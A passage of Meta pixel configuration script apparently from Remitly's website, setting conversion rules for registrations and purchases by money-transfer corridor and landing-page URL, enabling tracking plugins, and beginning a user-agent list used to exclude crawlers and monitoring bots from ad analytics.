mpleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2556961751033046"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2470270386427703"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"POL"}}]}]},"id":"2717039228366331"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}}]}]},"id":"2216053565156931"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2546724478673747"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2061061517336502"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"3445108535607069"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2284638194953872"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"3350176395008500"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"1373198629471372"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}}]}]},"id":"2398931666837117"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"POL"}}]}]},"id":"2344891308883065"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HUN"}}]}]},"id":"2236849923095508"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2719739154722840"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"3324583930901191"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MAR"}}]}]},"id":"2737943569613084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"1993944214051078"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2283672425044053"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2373054072758614"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2324330384321469"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/en\/sri-lanka\/"}}]},{"url":{"i_contains":""}}]},"id":"1966436336796378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/en\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"2734018863339494"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2796557740386680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/en\/pakistan"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2135577539870741"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2298460106878790"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2158606460924153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2482431131801542"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2193589370730230"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2401939686491852"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"DOM"}}]},{"or":[{"sendCorridor":{"=":"USA"}}]}]},"id":"2433205233357851"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]}]},"id":"2763185387087301"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2201209833301534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/en\/india"}}]}]},"id":"3015941631810856"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ca\/en\/philippines"}}]}]},"id":"2403985609633826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]}]},"id":"2192687704180861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"mexico"}}]}]},"id":"2811672492192810"},{"rule":{"and":[{"or":[{"url":{"i_contains":"paidsearch"}}]}]},"id":"2479747415438529"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]}]},"id":"2267668343321097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"us\/en\/india"}}]}]},"id":"2159399034096462"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"philippines"}}]}]},"id":"2253061054807050"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2114106488625581"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2247605988662859"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"1982827415159234"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2709420839130865"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AU"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2286745218051222"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"1109163099207558"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/el-salvador"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2767835736620029"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2219095641472817"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"1938926192875524"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2210649455648472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines\/seafarers"}}]},{"url":{"i_contains":""}}]},"id":"2167175056651146"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2048304221966103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_term=Lift-Tier-3"}},{"url":{"i_contains":"utm_term=Lift-Tier-2"}}]},{"url":{"i_contains":""}}]},"id":"2195668620499220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]},{"url":{"i_contains":""}}]},"id":"2311490755577125"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/philippines"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]},{"url":{"i_contains":""}}]},"id":"2206593389429320"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2440633585947938"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2288296927860297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_contains":"facebook"}}]},{"url":{"i_contains":""}}]},"id":"1993500694112770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2217601444996662"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"2657090914332661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/au\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"2796955213678730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/el-salvador\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2173519402738925"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines\/facebook\/"}}]},{"url":{"i_contains":""}}]},"id":"2847896261917344"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/seafarer"}},{"url":{"i_contains":"https:\/\/www.indiaspend.com\/as-india-becomes-wealthier-more-indians-leave-its-shores\/"}},{"url":{"i_contains":"https:\/\/blog.remitly.com\/news\/cruise-ship-workers-money-philippines\/"}},{"url":{"i_contains":"https:\/\/blog.remitly.com\/finance\/how-to-send-money-from-a-cruise-ship\/"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/seafarers"}}]},{"url":{"i_contains":""}}]},"id":"2426142507396355"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"url":{"i_contains":""}}]},"id":"2227027107355483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2167562023331633"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2133278463433934"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"3003465533000629"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"or":[{"url":{"i_not_contains":"facebook"}}]},{"url":{"i_contains":""}}]},"id":"2718746031500739"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/mexico\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2384703271549976"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/mexico\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2111213435599435"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2048379508591023"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2608744142530500"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines"}}]},{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]}]},"id":"1694149300638146"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("596129790477354", "CCRuleEvaluator", true);
config.set("596129790477354", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("596129790477354", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("596129790477354", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("596129790477354", "CookieDeprecationLabel", true);
config.set("596129790477354", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("596129790477354", "UnwantedParams", true);
instance.optIn("596129790477354", "ShadowTest", true);
config.set("596129790477354", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("596129790477354", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("596129790477354", "TopicsAPI", true);
config.set("596129790477354", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("596129790477354", "Gating", true);
config.set("596129790477354", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google 